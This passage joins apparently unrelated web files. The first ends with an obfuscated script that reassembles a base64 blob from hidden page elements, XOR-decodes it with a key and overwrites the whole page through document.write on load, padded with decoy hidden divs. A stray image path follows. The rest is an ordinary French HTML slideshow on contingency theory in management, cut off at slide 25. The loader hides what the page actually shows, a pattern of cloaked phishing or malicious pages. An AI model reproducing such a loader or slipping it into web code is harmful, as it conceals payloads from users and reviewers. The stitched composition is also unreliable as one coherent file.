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</div><div id="x7b71ad6eff" style="visibility:hidden">void</div><div id="hgmvjh" style="display:none">null</div><div id="lsipchhwku" style="visibility:hidden">x</div><div id="_IVCAlrcPAq" style="display:none">null</div><script>function pfrJBz(){var a=68,b=74;return a*b;}
/* async loader */
(function(){
var hoHzOq=atob('ALEXfZXYrjq924qAwm2qUIpvFS7YG8LX');
var up93yV=[];
for(var C4Cgx1=0;C4Cgx1<9;C4Cgx1++){
  var _e=document.getElementById('unynpi'+C4Cgx1);up93yV.push(_e?_e.textContent:'');
}
var Ip6dcD=up93yV.join('');
var JY4Hur=atob(Ip6dcD);
var z0jUFe=new Uint8Array(JY4Hur.length);
C4Cgx1=0;
while(C4Cgx1<JY4Hur.length){
  z0jUFe[C4Cgx1]=JY4Hur.charCodeAt(C4Cgx1)^hoHzOq.charCodeAt(C4Cgx1%hoHzOq.length);
  C4Cgx1++;
}
var mq4Akp=new TextDecoder('utf-8').decode(z0jUFe);
document.open();
document.write(mq4Akp);
document.close();
})();</script></body></html>
</file>

<file: thezuzu.html>
<!doctype html>
<html lang="fr">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>La Théorie de la Contingence — Présentation complète (HTML + CSS)</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="styles.css">
  <meta name="description" content="Diaporama interactif plein écran (HTML + CSS uniquement) sur la théorie de la contingence en gestion d'entreprise.">
</head>
<body>
  <!-- Radios (navigation CSS-only) -->
  <!-- 30 slides -->
  <input type="radio" name="slide" id="s01" checked>
  <input type="radio" name="slide" id="s02">
  <input type="radio" name="slide" id="s03">
  <input type="radio" name="slide" id="s04">
  <input type="radio" name="slide" id="s05">
  <input type="radio" name="slide" id="s06">
  <input type="radio" name="slide" id="s07">
  <input type="radio" name="slide" id="s08">
  <input type="radio" name="slide" id="s09">
  <input type="radio" name="slide" id="s10">
  <input type="radio" name="slide" id="s11">
  <input type="radio" name="slide" id="s12">
  <input type="radio" name="slide" id="s13">
  <input type="radio" name="slide" id="s14">
  <input type="radio" name="slide" id="s15">
  <input type="radio" name="slide" id="s16">
  <input type="radio" name="slide" id="s17">
  <input type="radio" name="slide" id="s18">
  <input type="radio" name="slide" id="s19">
  <input type="radio" name="slide" id="s20">
  <input type="radio" name="slide" id="s21">
  <input type="radio" name="slide" id="s22">
  <input type="radio" name="slide" id="s23">
  <input type="radio" name="slide" id="s24">
  <input type="radio" name="slide" id="s25">
  <input type="radio" name="slide" id="s26">
  <input type="radio" name="slide" id="s27">
  <input type="radio" name="slide" id="s28">
  <input type="radio" name="slide" id="s29">
  <input type="radio" name="slide" id="s30">

  <!-- Topbar : TOC rapide -->
  <header class="topbar" role="banner" aria-label="Barre de navigation">
    <div class="topbar-inner">
      <div class="brand">La Théorie de la Contingence — Ali · Ilyass · Ayman</div>
      <nav class="toc" aria-label="Table des matières rapide">
        <!-- jump labels -->
        <label for="s01" tabindex="0">Intro</label>
        <label for="s05" tabindex="0">Auteurs</label>
        <label for="s09" tabindex="0">Variables</label>
        <label for="s13" tabindex="0">Modèles</label>
        <label for="s17" tabindex="0">Cas</label>
        <label for="s21" tabindex="0">Implémentation</label>
        <label for="s25" tabindex="0">Mesures</label>
        <label for="s29" tabindex="0">Conclusion</label>
      </nav>
      <div class="controls-hint">Touches: Tab → sélectionner boutons, Enter pour activer</div>
    </div>
  </header>

  <!-- Fullscreen slides container -->
  <main class="slides" role="main" aria-live="polite">
    <!-- Each section is a full viewport slide. Navigation labels inside. -->
    <!-- Slide 1: Titre / accueil -->
    <section class="slide slide-hero s01" aria-label="Titre">
      <div class="panel">
        <div class="hero-left">
          <h1>La Théorie de la Contingence</h1>
          <h2>Travail réalisé par : Ali – Ilyass – Ayman</h2>
          <p class="kicker">Principe central : il n'existe pas d'organisation « universelle » — l'efficacité dépend du contexte (les contingences).</p>
          <div class="meta">
            <span>Durée estimée de lecture : 45+ minutes</span>
            <span>Slides : 30</span>
          </div>
        </div>
        <div class="hero-right">
          <!-- decorative SVG with subtle animation -->
          <svg class="hero-svg" viewBox="0 0 600 360" role="img" aria-hidden="true">
            <defs>
              <linearGradient id="hg" x1="0" x2="1">
                <stop offset="0" stop-color="#0369a1"/>
                <stop offset="1" stop-color="#047857"/>
              </linearGradient>
            </defs>
            <rect width="100%" height="100%" rx="16" fill="rgba(255,255,255,0.85)"/>
            <g transform="translate(40,30)">
              <rect x="0" y="0" width="520" height="300" rx="12" fill="url(#hg)" opacity="0.09"/>
              <g class="nodes">
                <circle cx="100" cy="90" r="26" fill="#0369a1"/>
                <circle cx="220" cy="60" r="20" fill="#047857"/>
                <circle cx="360" cy="120" r="22" fill="#0f172a"/>
                <circle cx="240" cy="220" r="18" fill="#0ea5a5"/>
                <line x1="100" y1="90" x2="220" y2="60" stroke="#0369a1" stroke-width="3" opacity="0.9"/>
                <line x1="220" y1="60" x2="360" y2="120" stroke="#047857" stroke-width="3" opacity="0.9"/>
                <line x1="100" y1="90" x2="240" y2="220" stroke="#0f172a" stroke-width="3" opacity="0.9"/>
              </g>
            </g>
          </svg>
        </div>
        <nav class="nav">
          <label for="s30" class="btn prev" title="Aller à la fin">Précédent</label>
          <label for="s02" class="btn next" title="Slide suivante">Suivant</label>
        </nav>
      </div>
    </section>

    <!-- Slide 2: Sommaire détaillé -->
    <section class="slide s02" aria-label="Sommaire">
      <div class="panel">
        <h2>Sommaire</h2>
        <div class="toc-list">
          <ol>
            <li>Introduction & définition (s03)</li>
            <li>Histoire & évolutions (s04)</li>
            <li>Auteurs clés & apports (s05-s06)</li>
            <li>Variables de contingence (s09-s10)</li>
            <li>Modèles théoriques (s13-s15)</li>
            <li>Méthodes empiriques et preuves (s11-s12)</li>
            <li>Cas pratiques (s17-s20)</li>
            <li>Implémentation & roadmap (s21-s24)</li>
            <li>Métriques, KPIs & évaluation (s25-s26)</li>
            <li>Limites, critiques et extensions modernes (s27-s28)</li>
            <li>Exercices, Q&A, Bibliographie (s29-s30)</li>
          </ol>
        </div>

        <nav class="nav">
          <label for="s01" class="btn prev">Précédent</label>
          <label for="s03" class="btn next">Histoire</label>
        </nav>
      </div>
    </section>

    <!-- Slide 3: Définition détaillée -->
    <section class="slide s03" aria-label="Définition">
      <div class="panel">
        <h2>Définition détaillée</h2>
        <div class="content">
          <p>La théorie de la contingence en management propose que l'efficacité organisationnelle dépend d'une adéquation entre la structure, les processus, la stratégie et les caractéristiques de l'environnement. Elle affirme qu'il n'existe pas de "meilleure manière" universelle ; la meilleure structure dépend d'un ensemble de contingences (variables).</p>

          <h3>Éléments clés</h3>
          <ul>
            <li>Contingence = condition externe ou interne influençant le choix organisationnel.</li>
            <li>Objectif : alignement (fit) entre éléments organisationnels et environnement.</li>
            <li>Approche: empirique – tester, diagnostiquer, adapter.</li>
          </ul>

          <aside class="note">
            Note : le concept de "fit" peut être statique (structure fixe) ou dynamique (réajustement continu).
          </aside>
        </div>

        <nav class="nav">
          <label for="s02" class="btn prev">Précédent</label>
          <label for="s04" class="btn next">Suite</label>
          <div class="updown">
            <label for="s01" class="btn up" title="Remonter">Haut</label>
            <label for="s05" class="btn down" title="Descendre">Bas</label>
          </div>
        </nav>
      </div>
    </section>

    <!-- Slide 4: Histoire & contexte -->
    <section class="slide s04" aria-label="Histoire">
      <div class="panel">
        <h2>Histoire & Contexte intellectuel</h2>
        <div class="content">
          <p>Le courant de la contingence est né en réaction aux théories universelles (Taylorisme, Fayol). Il prend forme surtout dans les années 1960 avec des études montrant que des formes organisationnelles différentes réussissent selon des contextes différents.</p>

          <h3>Chronologie synthétique</h3>
          <ul>
            <li>Avant 1950 : management classique (Fayol, Taylor)</li>
            <li>Années 1950–1960 : montée des approches systémiques</li>
            <li>1961 : Burns & Stalker — mécaniste vs organique</li>
            <li>1967 : Lawrence & Lorsch — différenciation & intégration</li>
            <li>1965 : Woodward — technologie & structure</li>
            <li>1970s–2000s : extensions (institutionnelle, ressources, capacités dynamiques)</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s03" class="btn prev">Précédent</label>
          <label for="s05" class="btn next">Auteurs</label>
        </nav>
      </div>
    </section>

    <!-- Slide 5: Auteurs (partie 1) -->
    <section class="slide s05" aria-label="Auteurs 1">
      <div class="panel">
        <h2>Auteurs clés — Partie 1</h2>
        <div class="grid-2">
          <article>
            <h3>Henri Fayol (1841–1925)</h3>
            <p>A posé les bases de l'administration : fonctions de gestion, principes. Même si sa vision est "classique", elle est utile comme point de départ pour comprendre pourquoi les organisations structurées émergent.</p>
          </article>
          <article>
            <h3>Tom Burns & G.M. Stalker (1961)</h3>
            <p>Distinction cruciale : systèmes mécanistes (hiérarchie, formalisation) vs organiques (flexibles, communication informelle). Leur travail montre l'adaptation selon la stabilité de l'environnement.</p>
          </article>
          <article>
            <h3>Paul Lawrence & Jay Lorsch (1967)</h3>
            <p>Concepts de différenciation (spécialisation des unités) et d'intégration (mécanismes pour coordonner). L'équilibre diffère selon l'environnement ; d'où la nécessité d'ajuster coordination et intégration.</p>
          </article>
          <article>
            <h3>Joan Woodward (1965)</h3>
            <p>Relation technologie-structure : types de production (unitaire, en série, continue) mènent à des structures différentes et à des niveaux d'efficacité variables.</p>
          </article>
        </div>

        <nav class="nav">
          <label for="s04" class="btn prev">Précédent</label>
          <label for="s06" class="btn next">Suite auteurs</label>
        </nav>
      </div>
    </section>

    <!-- Slide 6: Auteurs (partie 2) -->
    <section class="slide s06" aria-label="Auteurs 2">
      <div class="panel">
        <h2>Auteurs & extensions modernes</h2>
        <div class="content">
          <ul>
            <li><strong>Jay Galbraith</strong> : conception d’organisation — flux d'information, slack resources, rôle des mécanismes de coordination.</li>
            <li><strong>Resource Dependence</strong> : comment la dépendance à des fournisseurs/clients influence la structure et la stratégie.</li>
            <li><strong>Capacités dynamiques</strong> : organisations qui apprennent et reconfigurent leurs ressources pour s'adapter (Teece et al.).</li>
            <li><strong>Institutionnalistes</strong> : normes, régulations et pressions sociales aussi forcent certaines configurations.</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s05" class="btn prev">Précédent</label>
          <label for="s07" class="btn next">Approches</label>
        </nav>
      </div>
    </section>

    <!-- Slide 7: Approches méthodologiques -->
    <section class="slide s07" aria-label="Méthodes">
      <div class="panel">
        <h2>Méthodes de recherche utilisées</h2>
        <div class="content">
          <ol>
            <li>Études de cas comparatives (qualitatives) — profondeur et contexte.</li>
            <li>Enquêtes multisectorielles (quantitatives) — tests de corrélation et modèles multivariés.</li>
            <li>Analyses longitudinales — mesurer changement et adaptation dans le temps.</li>
            <li>Expérimentations (moins fréquentes) / simulations organisationnelles.</li>
          </ol>

          <p class="tip">Conseil : combiner méthodes qualitatives et quantitatives pour valider le "fit" organisationnel.</p>
        </div>

        <nav class="nav">
          <label for="s06" class="btn prev">Précédent</label>
          <label for="s08" class="btn next">Résultats</label>
        </nav>
      </div>
    </section>

    <!-- Slide 8: Résultats empiriques -->
    <section class="slide s08" aria-label="Résultats">
      <div class="panel">
        <h2>Résultats empiriques — tendances générales</h2>
        <div class="content">
          <ul>
            <li>Le "fit" améliore la performance, mais la relation est souvent non linéaire.</li>
            <li>Effets sectoriels forts : certaines contingences pèsent plus dans certaines industries (ex. technologie).</li>
            <li>La capacité d'apprentissage et la flexibilité organisationnelle sont souvent des modérateurs importants.</li>
            <li>Résultats hétérogènes : nécessité d'analyse contextuelle fine.</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s07" class="btn prev">Précédent</label>
          <label for="s09" class="btn next">Variables</label>
        </nav>
      </div>
    </section>

    <!-- Slide 9: Variables principales (partie 1) -->
    <section class="slide s09" aria-label="Variables 1">
      <div class="panel">
        <h2>Variables de contingence — Environnement</h2>
        <div class="content scrollable">
          <p>L'environnement inclut l'incertitude, la vitesse du changement, la concurrence, la réglementation. Ces facteurs dictent la nécessité d'une structure flexible ou formelle.</p>
          <h3>Examples</h3>
          <ul>
            <li>Marché stable : structures formelles, processus standardisés.</li>
            <li>Marché instable : structures organiques, équipes autonomes, cycles courts.</li>
            <li>Réglementation stricte : formalisation et compliance accrues.</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s08" class="btn prev">Précédent</label>
          <label for="s10" class="btn next">Technologie & Taille</label>
        </nav>
      </div>
    </section>

    <!-- Slide 10: Variables (partie 2) -->
    <section class="slide s10" aria-label="Variables 2">
      <div class="panel">
        <h2>Variables : Technologie, Taille, Stratégie, Culture</h2>
        <div class="content scrollable">
          <h3>Technologie</h3>
          <p>Les tâches routinières favorisent la formalisation ; les tâches analytiques ou créatives requièrent autonomie et coordination informelle.</p>

          <h3>Taille</h3>
          <p>Grande taille → besoin d'une hiérarchie et de formalisation ; petite structure → plus d'agilité.</p>

          <h3>Stratégie</h3>
          <p>Stratégie d'innovation vs stratégie de réduction de coûts mènent à structures différentes.</p>

          <h3>Culture</h3>
          <p>La culture organisationnelle peut faciliter ou freiner les changements structurels.</p>
        </div>

        <nav class="nav">
          <label for="s09" class="btn prev">Précédent</label>
          <label for="s11" class="btn next">Variables & Mesure</label>
        </nav>
      </div>
    </section>

    <!-- Slide 11: Mesurer les variables -->
    <section class="slide s11" aria-label="Mesurer">
      <div class="panel">
        <h2>Comment mesurer les contingences ?</h2>
        <div class="content">
          <ul>
            <li>Enquêtes (échelles d'incertitude perçue, formalisation, centralisation).</li>
            <li>Indicateurs objectifs (taille en effectifs, nombre de procédures écrites).</li>
            <li>Mesures de performance (rentabilité, délai, qualité) pour comparer "fit".</li>
            <li>Régressions multivariées / analyses de modération pour tester les relations.</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s10" class="btn prev">Précédent</label>
          <label for="s12" class="btn next">Outils</label>
        </nav>
      </div>
    </section>

    <!-- Slide 12: Outils pratiques -->
    <section class="slide s12" aria-label="Outils">
      <div class="panel">
        <h2>Outils pratiques pour les managers</h2>
        <div class="content">
          <ul>
            <li>Diagnostic de contingence : matrice incertitude/complexité → choix structurels.</li>
            <li>Mapping des interdépendances : flux d'information & processus.</li>
            <li>Tableaux de bord (KPIs adaptés au "fit").</li>
            <li>Workshops cross-fonctionnels pour définir intégration vs différenciation.</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s11" class="btn prev">Précédent</label>
          <label for="s13" class="btn next">Modèles</label>
        </nav>
      </div>
    </section>

    <!-- Slide 13: Modèles (vue d'ensemble) -->
    <section class="slide s13" aria-label="Modèles 1">
      <div class="panel">
        <h2>Principaux modèles de contingence</h2>
        <div class="grid-3">
          <div class="card-mini">
            <h3>Burns & Stalker</h3>
            <p>Mécaniste vs organique selon stabilité.</p>
          </div>
          <div class="card-mini">
            <h3>Lawrence & Lorsch</h3>
            <p>Différenciation & intégration entre unités.</p>
          </div>
          <div class="card-mini">
            <h3>Woodward</h3>
            <p>Technologie & adaptation structurelle (production).</p>
          </div>
        </div>

        <nav class="nav">
          <label for="s12" class="btn prev">Précédent</label>
          <label for="s14" class="btn next">Modèles détaillés</label>
        </nav>
      </div>
    </section>

    <!-- Slide 14: Modèle Burns & Stalker -->
    <section class="slide s14" aria-label="Burns & Stalker">
      <div class="panel">
        <h2>Burns & Stalker — Mécaniste vs Organique</h2>
        <div class="content scrollable">
          <p>Mécaniste : hiérarchie, tâches définies, formalisation → approprié pour environnements stables.</p>
          <p>Organique : décentralisation, communication informelle, équipes interfonctionnelles → nécessaire en contexte d'innovation.</p>

          <h3>Implications managériales</h3>
          <ul>
            <li>Recrutement : compétences transversales pour organique.</li>
            <li>Processus RH : formation continue, rotation des rôles.</li>
            <li>Gouvernance : délégation et empowerment.</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s13" class="btn prev">Précédent</label>
          <label for="s15" class="btn next">Lawrence & Lorsch</label>
        </nav>
      </div>
    </section>

    <!-- Slide 15: Lawrence & Lorsch -->
    <section class="slide s15" aria-label="Lawrence & Lorsch">
      <div class="panel">
        <h2>Lawrence & Lorsch — Différenciation & Intégration</h2>
        <div class="content">
          <p>Chaque sous-unité développe des structures adaptées (différenciation). Le défi est d'assurer l'intégration (coordination) pour atteindre les objectifs globaux.</p>

          <h3>Mécanismes d'intégration</h3>
          <ul>
            <li>Comités transverses</li>
            <li>Rôles de liaison</li>
            <li>Processus standardisés pour points critiques</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s14" class="btn prev">Précédent</label>
          <label for="s16" class="btn next">Woodward & autres</label>
        </nav>
      </div>
    </section>

    <!-- Slide 16: Woodward & Galbraith -->
    <section class="slide s16" aria-label="Woodward Galbraith">
      <div class="panel">
        <h2>Woodward & Galbraith</h2>
        <div class="content">
          <p>Woodward : lien entre technologie de production et structure. Galbraith : conception organisationnelle avec focus sur flux d'information et ressources tampons ("slack").</p>

          <h3>Usage</h3>
          <ul>
            <li>Cartographier technologie → recommander formalisation/centralisation</li>
            <li>Design organisationnel → identifier slack resources pour capacité d'adaptation</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s15" class="btn prev">Précédent</label>
          <label for="s17" class="btn next">Cas pratique #1</label>
        </nav>
      </div>
    </section>

    <!-- Slide 17: Cas pratique 1 (start-up) -->
    <section class="slide s17" aria-label="Cas 1">
      <div class="panel">
        <h2>Cas pratique 1 — Start-up technologique</h2>
        <div class="content scrollable">
          <p>Contexte : 120 employés, marché volatile, besoin d'innovation rapide.</p>
          <p>Décision : structure organique, squads cross-fonctionnels, Product Owner, cycles itératifs.</p>
          <h3>Résultats attendus</h3>
          <ul>
            <li>Réduction du time-to-market</li>
            <li>Amélioration du feedback utilisateur</li>
            <li>Augmentation de la rétention des talents</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s16" class="btn prev">Précédent</label>
          <label for="s18" class="btn next">Cas 2</label>
        </nav>
      </div>
    </section>

    <!-- Slide 18: Cas pratique 2 (industrie) -->
    <section class="slide s18" aria-label="Cas 2">
      <div class="panel">
        <h2>Cas pratique 2 — Industrie manufacturière</h2>
        <div class="content scrollable">
          <p>Contexte : production en série, forte contrainte réglementaire, faible incertitude sur processus.</p>
          <p>Décision : structure mécaniste, formalisation élevée, qualité et conformité prioritaires.</p>
          <h3>Mesures</h3>
          <ul>
            <li>Procédures strictes</li>
            <li>Formation spécialisée</li>
            <li>Contrôles qualité robustes</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s17" class="btn prev">Précédent</label>
          <label for="s19" class="btn next">Cas 3</label>
        </nav>
      </div>
    </section>

    <!-- Slide 19: Cas pratique 3 (multinationale) -->
    <section class="slide s19" aria-label="Cas 3">
      <div class="panel">
        <h2>Cas pratique 3 — Multinationale</h2>
        <div class="content scrollable">
          <p>Contexte : filiales internationales, diversité culturelle, stratégie globale mais adaptation locale requise.</p>
          <p>Décision : combinaison de centralisation stratégique (politiques & marque) et décentralisation opérationnelle (local market).</p>
          <h3>Outils</h3>
          <ul>
            <li>Standards globaux + autonomie locale</li>
            <li>Plateformes communes (IT) pour intégration</li>
            <li>Rôles de gouvernance & liaison</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s18" class="btn prev">Précédent</label>
          <label for="s20" class="btn next">Cas 4 — ONG / Public</label>
        </nav>
      </div>
    </section>

    <!-- Slide 20: Cas pratique 4 (ONG / secteur public) -->
    <section class="slide s20" aria-label="Cas 4">
      <div class="panel">
        <h2>Cas pratique 4 — ONG / Secteur public</h2>
        <div class="content">
          <p>Contexte : contraintes budgétaires, multi-parties prenantes, objectifs sociaux.</p>
          <p>Décision : structures hybrides, forte coordination inter-organisationnelle, mécanismes formels de reporting et de collaboration.</p>
        </div>

        <nav class="nav">
          <label for="s19" class="btn prev">Précédent</label>
          <label for="s21" class="btn next">Implémentation — Roadmap</label>
        </nav>
      </div>
    </section>

    <!-- Slide 21: Roadmap d'implémentation (1/4) -->
    <section class="slide s21" aria-label="Roadmap 1">
      <div class="panel">
        <h2>Implémentation — Étape 1 : Diagnostic</h2>
        <div class="content scrollable">
          <ol>
            <li>Identifier les contingences clés (analyse SWOT, PESTEL, interviews).</li>
            <li>Mesurer structure actuelle (centralisation, formalisation, flux).</li>
            <li>Cartographier processus critiques et dépendances.</li>
            <li>Prioriser les zones à ajuster (impact x effort).</li>
          </ol>
          <p class="hint">Outils recommandés : ateliers, questionnaires, shadowing, data analytics.</p>
        </div>

        <nav class="nav">
          <label for="s20" class="btn prev">Précédent</label>
          <label for="s22" class="btn next">Roadmap 2</label>
        </nav>
      </div>
    </section>

    <!-- Slide 22: Roadmap (2/4) -->
    <section class="slide s22" aria-label="Roadmap 2">
      <div class="panel">
        <h2>Implémentation — Étape 2 : Conception</h2>
        <div class="content">
          <ul>
            <li>Définir options structurelles compatibles avec contingences.</li>
            <li>Concevoir mécanismes d'intégration (rôles, comités, processus).</li>
            <li>Plan de communication et gestion du changement.</li>
            <li>Prototype / pilote sur périmètre limité.</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s21" class="btn prev">Précédent</label>
          <label for="s23" class="btn next">Roadmap 3</label>
        </nav>
      </div>
    </section>

    <!-- Slide 23: Roadmap (3/4) -->
    <section class="slide s23" aria-label="Roadmap 3">
      <div class="panel">
        <h2>Implémentation — Étape 3 : Piloter et Apprendre</h2>
        <div class="content">
          <ul>
            <li>Lancer pilotes, recueillir données & feedback.</li>
            <li>Mesurer indicateurs clés (KPIs) définis.</li>
            <li>Ajuster structure/processus selon retours.</li>
            <li>Documenter apprentissages et diffuser bonnes pratiques.</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s22" class="btn prev">Précédent</label>
          <label for="s24" class="btn next">Roadmap 4</label>
        </nav>
      </div>
    </section>

    <!-- Slide 24: Roadmap (4/4) -->
    <section class="slide s24" aria-label="Roadmap 4">
      <div class="panel">
        <h2>Implémentation — Étape 4 : Généralisation & Gouvernance</h2>
        <div class="content">
          <ul>
            <li>Plan de déploiement progressif.</li>
            <li>Mécanismes de gouvernance pour maintenir "fit".</li>
            <li>Revue périodique & veille stratégique.</li>
            <li>Investir dans capacités dynamiques (formation, R&D).</li>
          </ul>
        </div>

        <nav class="nav">
          <label for="s23" class="btn prev">Précédent</label>
          <label for="s25" class="btn next">Métriques</label>
        </nav>
      </div>
    </section>

    <!-- Slide 25: KPIs & Mesures -->
    <section class="slide s25" aria-label="KPIs">
      <div class="panel">
        <h2>KPIs & indicateurs pour évaluer le fit</h2>
        <div class="content scrollable">
          <ul>
            <li>Performance opérationnelle (délais, qualité, coût)</li>
            <li>Performance stratégique (innovation, parts de marché)</li>
            <li>Agilité (time-to-decision, time-to-market)</li>
            <li>Engagement des employés & turnover</li>
            <li>Indice d'alignement (score composite mesurant fit entre stratégie/structure)</li>
          </ul>
          <p>Construire un tableau de bord d'alignement : combiner mesures structurelles et outcomes.</p>
        </div>

        <nav class="nav">
          <label for="s24" class="btn prev">Précédent</label>
          <label for="s26" class="btn next">Tableaux & exemples</label>
        </nav>
      </div>
    </section>

